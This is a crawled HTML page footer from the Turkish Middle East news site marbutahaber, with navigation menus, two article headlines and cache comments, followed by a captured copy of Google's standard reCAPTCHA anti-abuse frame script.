			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script> <noscript id="td-ad-placeholder"></noscript></div></div></div></div></div></div><div class="tdc-footer-wrap "><div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3 "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span12"></div></div><div class="td-pb-row"><div class="td-pb-span4"><div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.marbutahaber.com/"><img src="https://www.marbutahaber.com/wp-content/uploads/2019/06/tersrenk-03-300x99.jpg" alt="" title="" width="300" height="99" loading="lazy" /></a></div><div class="footer-text-wrap">marbutahaber hiçbir kurum veya kuruluş ile ilişkili olmayan bağımsız bir haber platformudur. marbutahaber kendi imkanlarıyla platformu geliştirmeye devam edecektir. marbutahaber'deki içerikler kaynak gösterilerek alıntılanabilir.<div class="footer-email-wrap">İletişim: <a href="mailto:marbutahaber@gmail.com">marbutahaber@gmail.com</a></div></div><div class="footer-social-wrap td-social-style-2">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/marbutahaber" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/marbutahaber" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span></div></div></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.marbutahaber.com/"><div role="search">
<input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Ara" /></div></form></aside></div><div class="td-pb-span4"><aside class="td_block_template_1 widget widget_pages"><h4 class="block-title"><span>Sayfalar</span></h4><ul><li class="page_item page-item-12"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="page_item page-item-669"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="page_item page-item-290"><a href="https://www.marbutahaber.com/gizlilik-politikasi/">Gizlilik Politikası</a></li><li class="page_item page-item-293"><a href="https://www.marbutahaber.com/kunye/">Künye</a></li><li class="page_item page-item-38"><a href="https://www.marbutahaber.com/marbuta-nedir/">Marbuta Nedir?</a></li><li class="page_item page-item-59"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a></li></ul></aside></div></div></div></div><div class="td-sub-footer-container td-container-wrap "><div class="td-container"><div class="td-pb-row"><div class="td-pb-span td-sub-footer-menu"><div class="menu-menum-container"><ul id="menu-menum-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-16"><a href="https://www.marbutahaber.com/">Anasayfa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-62"><a href="https://www.marbutahaber.com/ortadogu/">Ortadoğu</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-21"><a href="https://www.marbutahaber.com/category/ortadogu/filistin/">Filistin</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-34"><a href="https://www.marbutahaber.com/category/ortadogu/suriye/">Suriye</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-32"><a href="https://www.marbutahaber.com/category/ortadogu/lubnan/">Lübnan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-22"><a href="https://www.marbutahaber.com/category/ortadogu/irak/">Irak</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-23"><a href="https://www.marbutahaber.com/category/ortadogu/iran/">İran</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-33"><a href="https://www.marbutahaber.com/category/ortadogu/misir/">Mısır</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-36"><a href="https://www.marbutahaber.com/category/ortadogu/yemen/">Yemen</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-24"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/">Körfez</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-29"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/suudiarabistan/">Suudi Arabistan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-27"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/katar/">Katar</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-26"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bae/">Birleşik Arap Emirlikleri</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/bahreyn/">Bahreyn</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/kuveyt/">Kuveyt</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-30"><a href="https://www.marbutahaber.com/category/ortadogu/korfez/umman/">Umman</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-57"><a href="https://www.marbutahaber.com/category/ortadogu/sudan/">Sudan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-31"><a href="https://www.marbutahaber.com/category/ortadogu/libya/">Libya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-35"><a href="https://www.marbutahaber.com/category/ortadogu/tunus/">Tunus</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-970"><a href="https://www.marbutahaber.com/category/ortadogu/fas/">Fas</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-17"><a href="https://www.marbutahaber.com/category/dunya/">Dünya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-40"><a href="https://www.marbutahaber.com/category/analizler/">Analizler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-672"><a href="https://www.marbutahaber.com/arap-solu/">Arap Solu</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-37"><a href="https://www.marbutahaber.com/category/roportaj/">Röportaj</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-41"><a href="https://www.marbutahaber.com/category/kultur/">Kültür</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2389"><a href="https://www.marbutahaber.com/category/kultur/portreler/">Portreler</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1470"><a href="https://www.marbutahaber.com/category/filistinarsivi/">Filistin Arşivi</a></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; marbuta</div></div></div></div></div></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TBDLKH4" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">DİĞER HABERLER</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/dunya/abd-irana-karsi-israille-ortak-askeri-planlamaya-gidecek/" rel="bookmark" class="td-image-wrap " title="ABD, İran’a karşı İsrail’le ortak askeri planlamaya gidecek" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2023/05/663af939-b252-42fe-910c-087e02374bc2-100x70.jpeg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2023/05/663af939-b252-42fe-910c-087e02374bc2-100x70.jpeg 100w, https://www.marbutahaber.com/wp-content/uploads/2023/05/663af939-b252-42fe-910c-087e02374bc2-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="ABD, İran’a karşı İsrail’le ortak askeri planlamaya gidecek" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/dunya/abd-irana-karsi-israille-ortak-askeri-planlamaya-gidecek/" rel="bookmark" title="ABD, İran’a karşı İsrail’le ortak askeri planlamaya gidecek">ABD, İran’a karşı İsrail’le ortak askeri planlamaya gidecek</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-19T09:20:20+00:00" >Mayıs 19, 2023</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.marbutahaber.com/ortadogu/suriye/putinin-suriye-ozel-temsilcisi-aleksandr-lavrentyevden-dikkat-cekici-aciklamalar/" rel="bookmark" class="td-image-wrap " title="Putin’in Suriye özel temsilcisi Aleksandr Lavrentyev’den dikkat çekici açıklamalar" ><img width="100" height="70" class="entry-thumb" src="https://www.marbutahaber.com/wp-content/uploads/2021/02/Alexander_Lavrentyev_139509281608353889483984-100x70.jpg"  srcset="https://www.marbutahaber.com/wp-content/uploads/2021/02/Alexander_Lavrentyev_139509281608353889483984-100x70.jpg 100w, https://www.marbutahaber.com/wp-content/uploads/2021/02/Alexander_Lavrentyev_139509281608353889483984-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Putin’in Suriye özel temsilcisi Aleksandr Lavrentyev’den dikkat çekici açıklamalar" loading="lazy" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.marbutahaber.com/ortadogu/suriye/putinin-suriye-ozel-temsilcisi-aleksandr-lavrentyevden-dikkat-cekici-aciklamalar/" rel="bookmark" title="Putin’in Suriye özel temsilcisi Aleksandr Lavrentyev’den dikkat çekici açıklamalar">Putin’in Suriye özel temsilcisi Aleksandr Lavrentyev’den dikkat çekici açıklamalar</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-02-18T14:08:18+00:00" >Şubat 18, 2021</time></span></div></div></div></div></div> <script data-optimized="1" src="https://www.marbutahaber.com/wp-content/litespeed/js/327aaac9ff8064cf23027af62deadfb2.js?ver=c8549" defer></script></body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-28 03:22:17 -->

<!-- Page cached by LiteSpeed Cache 6.5.1 on 2026-01-28 03:22:16 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7Aan94tQXBGFr-iq4-SWOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770050104245');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>